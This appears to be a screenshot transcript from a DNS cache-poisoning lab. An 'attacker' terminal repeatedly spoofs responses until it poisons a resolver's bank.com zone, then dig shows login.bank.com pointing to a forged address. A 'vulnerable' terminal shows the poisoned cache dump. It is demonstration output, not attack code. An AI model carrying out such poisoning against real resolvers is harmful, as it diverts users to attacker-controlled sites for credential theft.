 root@attacker: /vagrant
Chance of success: 1-(1-600/65536)**275 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**276 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**277 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**278 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**279 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**280 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**281 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**282 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**283 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**284 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**285 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**286 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**287 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**288 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**289 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**290 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**291 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**292 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**293 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**294 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**295 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**296 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**297 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**298 = 0.94
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**299 = 0.94
Successfully poisoned the zone of bank.com. after 299 attempts
root@attacker:/vagrant# dig @192.168.0.25 login.bank.com
; <<>> DiG 9.9.5-3ubuntu0.11-Ubuntu <<>> @192.168.0.25 login.bank.com
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 65408
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;login.bank.com. IN A
;; ANSWER SECTION:
login.bank.com. 86400 IN A 123.123.123.123
;; AUTHORITY SECTION:
bank.com. 604653 IN NS forged-ns.bank.com.
;; ADDITIONAL SECTION:
forged-ns.bank.com. 604653 IN A 192.168.0.26
;; Query time: 8 msec
;; SERVER: 192.168.0.25#53(192.168.0.25)
;; WHEN: Mon Jan 30 22:10:23 UTC 2017
;; MSG SIZE rcvd: 99
root@attacker:/vagrant#
root@vulnerable: /srv/named/var/log/named
8nmuKHXnDNgzM5fij+2ewVZwT0iRh2D/NtJj
BwyNcq9xLihJP1/6b6C5lqTECXMsvNQRJR9j
oc7rLDw6fhfJ9csDG8X1MB5C4dFt+OhqRbFK
pfKQKQT3DGG1bgWzzQqgQflYbG98eO2PqYee
KbRtFdv7A83lwpaCuQ== )
; glue
com. 172192 NS a.gtld-servers.net.
172192 NS b.gtld-servers.net.
172192 NS c.gtld-servers.net.
172192 NS d.gtld-servers.net.
172192 NS e.gtld-servers.net.
172192 NS f.gtld-servers.net.
172192 NS g.gtld-servers.net.
172192 NS h.gtld-servers.net.
172192 NS i.gtld-servers.net.
172192 NS j.gtld-servers.net.
172192 NS k.gtld-servers.net.
172192 NS l.gtld-servers.net.
172192 NS m.gtld-servers.net.
; additional
85792 DS 30909 8 2 (
E2D3C916F6DEEAC73294E8268FB5885044A8
33FC5459588F4A9184CFC41A5766 )
; additional
85792 RRSIG DS 8 1 86400 20170212170000 (
20170130160000 61045 .
PH3TrdGgGh4GTky86HEjXlVOrUAc1OqTbocv
zd8QoxwGmMaZmruuPWGtPPiy4JZPxv3cws9v
N3IZiE3A/V4rNja+fVz0sgl3Pl3YF13G7hzG
LcfiNaHVNUi/yPkFGgXWqEJiMyc0YDyjV6V6
XVpfcq8MuaWYFRHs6Narhtqq4FC2XeDf5DEY
MczozrwjomX6VlfVaYqEHlbkyptXRmBiG0oM
Z9vSJwB0kLtkbMBSOjjlyFhcZOOWiAY4idpa
u4f/HSCZZ2dWqm5CD6jH7QBoVuFwgwf28eA6
9d1OrtYrGPvAbL7gWY1xxETFjWSMC2XkQTjA
yH4uD747idrN1txZzQ== )
; authauthority
bank.com. 604762 NS forged-ns.bank.com.
; additional
forged-ns.bank.com. 604762 A 192.168.0.26
; authauthority
www0.bank.com. 2992 NS ns01.cashparking.com.
; authauthority
www1.bank.com. 2994 NS ns01.cashparking.com.
; authauthority
www10.bank.com. 3013 NS ns01.cashparking.com.
; authanswer
13 A 184.168.221.96
; authauthority
www100.bank.com. 3193 NS ns01.cashparking.com.
; authanswer
193 A 184.168.221.96
; authauthority
www101.bank.com. 3195 NS ns01.cashparking.com.
; authanswer
195 A 184.168.221.96
; authauthority
www102.bank.com. 3199 NS ns01.cashparking.com.
; authanswer
199 A 184.168.221.96
; authauthority
www103.bank.com. 3201 NS ns01.cashparking.com.
; authanswer
201 A 184.168.221.96
; authauthority
www104.bank.com. 3203 NS ns01.cashparking.com.
; authanswer
203 A 184.168.221.96
; authauthority
www105.bank.com. 3205 NS ns01.cashparking.com.
; authanswer
205 A 184.168.221.96
; authauthority
www106.bank.com. 3207 NS ns01.cashparking.com.
; authanswer
207 A 184.168.221.96
; authauthority
www107.bank.com. 3209 NS ns01.cashparking.com.
; authanswer
209 A 184.168.221.96
; authauthority
www108.bank.com. 3211 NS ns01.cashparking.com.
; authanswer
211 A 184.168.221.96
; authauthority
www109.bank.com. 3212 NS ns01.cashparking.com.
; authanswer
212 A 184.168.221.96
; authauthority
www11.bank.com. 3015 NS ns01.cashparking.com.
; authanswer
15 A 184.168.221.96
; authauthority
www110.bank.com. 3214 NS ns01.cashparking.com.
; authanswer
214 A 184.168.221.96
; authauthority
www111.bank.com. 3216 NS ns01.cashparking.com.
; authanswer
216 A 184.168.221.96
; authauthority
www112.bank.com. 3218 NS ns01.cashparking.com.
; authanswer
PC
23:10
30.01.2017